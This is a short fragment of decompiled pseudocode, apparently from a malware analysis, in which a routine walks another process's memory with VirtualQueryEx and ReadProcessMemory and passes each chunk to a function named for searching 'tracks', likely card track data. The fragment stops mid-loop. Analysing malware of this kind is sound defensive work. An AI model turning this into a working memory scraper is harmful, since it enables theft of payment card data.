 19 result = VirtualQueryEx(procHdl, lpAddress, &Buffer, 28u);// reads 28 bytes starting at lpAddress = 0x00000000
20 v3 = result;
21 v7 = result;
22 if ( result && Buffer.RegionSize )
23 {
24 result = Buffer.BaseAddress; // result = BaseAddress
25 base_addr_plus_region_size = Buffer.BaseAddress + Buffer.RegionSize;// base_addr_plus_region_size = BaseAddress + RegionSize
26 if ( Buffer.BaseAddress < Buffer.BaseAddress + Buffer.RegionSize )
27 {
28 do
29 {
30 virtual_addr_max = result + 10000000;
31 if ( result + 10000000 > base_addr_plus_region_size )
32 virtual_addr_max = base_addr_plus_region_size;
33 NumberOfBytesRead = 0;
34 if ( ReadProcessMemory(procHdl, result, lpBuffer, virtual_addr_max - result, &NumberOfBytesRead) )
35 mw_search_tracks(NumberOfBytesRead);
36 result = virtual_addr_max;
37 }
38 while ( virtual_addr_max < base_addr_plus_region_size );